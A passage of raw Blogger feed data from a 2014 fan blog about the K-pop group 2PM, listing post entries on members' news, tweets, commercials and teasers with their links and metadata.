outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8359568076814989408"},"published":{"$t":"2014-10-02T12:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.751-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wallpaper"}],"title":{"type":"text","$t":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8359568076814989408\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html","title":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsPfdxbVt-BvHvd_cmA-D37DR0EFHExDiAH44fYsrqh22oASZZdBn4y7XDpiFiaMUjtUZEtKf6YV9jdANJzVVMQbHg_DAdO95fo-FGDyPGaLJJZGF-eXsSF8tTcvfd9CXjCurNcwc3j8v\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8056526123277907347"},"published":{"$t":"2014-10-02T12:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"},"summary":{"type":"text","$t":"\u0026nbsp;@JYPproduct:2PM WORLD TOUR 'GO CRAZY', JYPstore\u0026nbsp;SPECIAL FORTUNE COOKIES EVENT! CHECK THIS OUT!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8056526123277907347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html","title":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYEawyq1J9kYQqjI-M4K5s6Wch6zQcc3VpFxH3GzqQJiZh_4alugQRZ4kPXBDtXdQD0zuGnYhn46sXb6cZrCjuCDiNUVQIkorGDasedljW63P6jPRnz3Ylvzi3yYA9UgtzKbfv70Ykm1V\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1654416132796272416"},"published":{"$t":"2014-10-01T12:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"},"summary":{"type":"text","$t":"Source: ARIRANG KPOP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1654416132796272416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html","title":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AQ_ZTrfrsIk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7734520733767992401"},"published":{"$t":"2014-10-01T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.029-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"},"summary":{"type":"text","$t":"The new self-sufficient organic life program Three Meals will begin on October 17, following Youth Over Flowers.Three Meals is an outdoor variety program in which its participants live out on an unfamiliar and secluded countryside to eat. Joining the show will be Lee Seo Jin, who served as the luggage boy on Grandpas Over Flowers, as well as beast-dol, 2PM's Taecyeon.The two men will live "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7734520733767992401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html","title":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4jFOr_yJzJ_U6b7ftdix73ecy6wjpy9XCbZ5mhu_4g6AoOWuWrQW2DH20dzBeBQY6Jv4hkycBJN0n9g9w_xrKPgzwwDG0Y_y9oPIE-jJuCZnxThysq-m5QcGUdBpb5wvLlcxAQu7ts5b\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8018057573500484541"},"published":{"$t":"2014-09-30T13:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"},"summary":{"type":"text","$t":"2PM will be reaching out to help out children in developing countries along with the International Children’s support group, Plan Korea.According to Plan Korea, donation booths to support children in developing countries will be set up and operated during 2PM’s World Tour Seoul concert, which will be held over two days on October 3 and 4 in Jamsil Arena.Any fan who would like to support 2PM’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8018057573500484541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html","title":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg496WkbRn6gILz5hQNy4DrPWPWgSSqEuNGfODXP6I8P86dMIRu4lY__AsX-XBsnIjgPB9xFUVrM4Cc3Btdy9_1fsL3GX1b1GUDEc7sgSW4POjEGiuOFqKTGV6GIKxc7RAS29ZVEqbB7vxG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3121814763200635141"},"published":{"$t":"2014-09-30T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"},"summary":{"type":"text","$t":"Taecyeon of boy group 2PM and actor Lee Seo Jin will be starring in the latest variety program produced by Producer Na Young Suk, who is responsible for hit shows like “1 Night 2 Days” and the “Over Flowers” travel variety series.Different from the travel-themed shows the producer has been doing lately, this new show, titled “Three Meals a Day,” will be more similar to “1 Night 2 Days.” On the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3121814763200635141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html","title":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcd0T1TtoU0MoIB1hw3Hc9gNvk8ezYq6pbRJFJ9pAcQtbdcw4WbKh0ASuhyVEpEgMHuLMfdltYItK1TW9CQrkBo6f8Kdi4YztvaL8gsksZ_w8xU5-nRK3FS9SYxaRS_FrNQUv4uEpyXl78\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2937994984015618879"},"published":{"$t":"2014-09-30T12:12:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:43.216-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"},"summary":{"type":"text","$t":"Source: Thirtytoes"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2937994984015618879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html","title":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C-PWdY5EJ6Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3676908184920208592"},"published":{"$t":"2014-09-30T12:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"},"summary":{"type":"text","$t":"@weibo\/2pmchansung:Hi there~^hahahaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3676908184920208592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html","title":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 